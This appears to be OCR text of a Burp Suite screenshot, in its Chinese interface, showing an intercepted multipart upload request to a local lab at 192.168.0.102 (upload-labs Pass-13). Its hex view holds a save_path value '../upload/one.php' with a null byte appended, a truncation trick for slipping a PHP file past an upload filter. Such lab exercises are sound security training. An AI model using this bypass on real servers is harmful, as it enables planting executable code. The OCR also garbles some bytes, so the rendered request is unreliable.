 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
e 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 l;q=0.9,image/we
f 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 bp,*/*;q=0.8Ac
10 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a cept-Language: z
11 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 h-CN,zh;q=0.8,zh
12 2d 54 57 3b 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b -TW;q=0.7,zh-HK;
13 71 3d 30 2e 35 2c 65 6e 2d 55 53 3b 71 3d 30 2e q=0.5,en-US;q=0.
14 33 2c 65 6e 3b 71 3d 30 2e 32 0d 0a 41 63 63 65 3,en;q=0.2Acce
15 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encoding: gzi
16 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 p, deflateCont
17 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 ent-Type: multip
18 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 art/form-data; b
19 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d oundary=--------
1a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1b 2d 2d 2d 32 33 35 37 33 30 35 39 36 34 31 38 33 ---2357305964183
1c 38 38 39 30 32 33 32 31 31 37 37 34 31 36 31 33 8890232117741613
1d 35 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 5Content-Lengt
1e 68 3a 20 35 31 37 0d 0a 4f 72 69 67 69 6e 3a 20 h: 517Origin:
1f 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 30 http://192.168.0
20 2e 31 30 32 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e .102Connection
21 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 : closeReferer
22 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 : http://192.168
23 2e 30 2e 31 30 32 2f 75 70 6c 6f 61 64 2f 50 61 .0.102/upload/Pa
24 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 3f ss-13/index.php?
25 61 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 action=show_code
26 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
27 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
28 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
2a 33 35 37 33 30 35 39 36 34 31 38 33 38 38 39 30 3573059641838890
2b 32 33 32 31 31 37 37 34 31 36 31 33 35 0d 0a 43 2321177416135C
2c 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
2d 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
2f 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 6f 6e 65 ../upload/one
30 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .phpA---------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 2d 32 33 35 37 33 30 35 39 36 34 31 38 ----235730596418
33 33 38 38 39 30 32 33 32 31 31 37 37 34 31 36 31 3889023211774161
34 33 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 35Content-Disp